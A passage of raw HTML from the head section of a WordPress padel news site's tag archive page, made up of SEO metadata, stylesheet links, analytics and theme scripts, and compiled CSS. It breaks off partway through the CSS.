

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.analistaspadel.com/en/tag/onlu-head/
body_size: 42567
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
<title>onlu head archivos - AnalistasPadel</title>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.analistaspadel.com/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.analistaspadel.com/wp-content/uploads/2021/03/logoanalistaspadelnegro.png">
<!-- Search Engine Optimization by Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.analistaspadel.com/en/tag/onlu-head/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="onlu head archivos - AnalistasPadel" />
<meta property="og:url" content="https://www.analistaspadel.com/en/tag/onlu-head/" />
<meta property="og:site_name" content="Noticias Pádel | Actualidad de Premier Padel, A1, FIP y circuitos" />
<meta property="article:publisher" content="https://www.facebook.com/analistaspadeles" />
<meta property="og:image" content="https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg" />
<meta property="og:image:secure_url" content="https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg" />
<meta property="og:image:width" content="292" />
<meta property="og:image:height" content="204" />
<meta property="og:image:alt" content="Logoanalistas" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="onlu head archivos - AnalistasPadel" />
<meta name="twitter:site" content="@AnalistasPadel" />
<meta name="twitter:image" content="https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg" />
<meta name="twitter:label1" content="Posts" />
<meta name="twitter:data1" content="1" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Person","@id":"https://www.analistaspadel.com/#person","name":"AnalistasPadel","sameAs":["https://www.facebook.com/analistaspadeles","https://twitter.com/AnalistasPadel","https://www.instagram.com/analistaspadel/","https://www.youtube.com/channel/UCoOa0rBMeAixFkl-RSsaqew"],"image":{"@type":"ImageObject","@id":"https://www.analistaspadel.com/#logo","url":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","contentUrl":"https://www.analistaspadel.com/wp-content/uploads/2022/01/logoanalistas-1.jpg","caption":"Noticias P\u00e1del | Actualidad de Premier Padel, A1, FIP y circuitos","inLanguage":"en-US","width":"292","height":"204"}},{"@type":"WebSite","@id":"https://www.analistaspadel.com/#website","url":"https://www.analistaspadel.com","name":"Noticias P\u00e1del | Actualidad de Premier Padel, A1, FIP y circuitos","publisher":{"@id":"https://www.analistaspadel.com/#person"},"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.analistaspadel.com/en/tag/onlu-head/#webpage","url":"https://www.analistaspadel.com/en/tag/onlu-head/","name":"onlu head archivos - AnalistasPadel","isPartOf":{"@id":"https://www.analistaspadel.com/#website"},"inLanguage":"en-US"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//jetpack.wordpress.com' />
<link rel='dns-prefetch' href='//s0.wp.com' />
<link rel='dns-prefetch' href='//public-api.wordpress.com' />
<link rel='dns-prefetch' href='//0.gravatar.com' />
<link rel='dns-prefetch' href='//1.gravatar.com' />
<link rel='dns-prefetch' href='//2.gravatar.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="AnalistasPadel &raquo; Feed" href="https://www.analistaspadel.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="AnalistasPadel &raquo; onlu head Tag Feed" href="https://www.analistaspadel.com/en/tag/onlu-head/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.analistaspadel.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.7.4/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://c0.wp.com/c/6.7.4/wp-includes/css/admin-bar.min.css' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.analistaspadel.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://www.analistaspadel.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {background: #fff;border: 1px solid #ddd;}div#ez-toc-container p.ez-toc-title , #ez-toc-container .ez_toc_custom_title_icon , #ez-toc-container .ez_toc_custom_toc_icon {color: #999;}div#ez-toc-container ul.ez-toc-list a {color: #807987;}div#ez-toc-container ul.ez-toc-list a:hover {color: #878787;}div#ez-toc-container ul.ez-toc-list a:visited {color: #7b7587;}.ez-toc-counter nav ul li a::before {color: #428bca;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.analistaspadel.com/wp-content/plugins/td-newsletter/style.css?ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.analistaspadel.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='tds-front-css' href='https://www.analistaspadel.com/wp-content/plugins/td-subscription/assets/css/tds-front.css?ver=1.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.analistaspadel.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.analistaspadel.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.analistaspadel.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://www.analistaspadel.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.7.4/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.analistaspadel.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.analistaspadel.com/wp-json/wp/v2/tags/15552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.analistaspadel.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta property="og:title" name="og:title" content="onlu head" />
<meta property="og:type" name="og:type" content="website" />
<meta property="og:image" name="og:image" content="https://www.analistaspadel.com/wp-content/uploads/2021/03/cropped-logoanalistaspadelnegro-1.png" />
<meta property="og:description" name="og:description" content="Todas las noticias pádel: Premier Padel, A1 Padel, FIP, Hexagon Cup, Pro Padel League, Reserve Cup, análisis de palas, entrevistas, vídeos." />
<meta property="og:locale" name="og:locale" content="en_US" />
<meta property="og:site_name" name="og:site_name" content="AnalistasPadel" />
<meta property="twitter:card" name="twitter:card" content="summary" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/www.analistaspadel.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            <script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-FG16TJDC71" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-FG16TJDC71', {} );
/* ]]> */
</script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tds_general_modal_image="yes";
var tds_video_playing_one="enabled";
var tds_video_lazy="enabled";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.analistaspadel.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.analistaspadel.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Email incorrecto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#dbc141";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="3e447b49ab";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://www.analistaspadel.com/wp-content/uploads/2023/02/menu-analistaspadel-2023.png')}:root{--td_theme_color:#dbc141;--td_slider_text:rgba(219,193,65,0.7);--td_mobile_menu_color:rgba(33,33,33,0.01);--td_mobile_gradient_one_mob:rgba(0,0,0,0.01);--td_mobile_gradient_two_mob:rgba(0,0,0,0.01);--td_mobile_text_active_color:#dbc141;--td_login_hover_background:#dbc141}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dbc141}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dbc141}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dbc141!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header 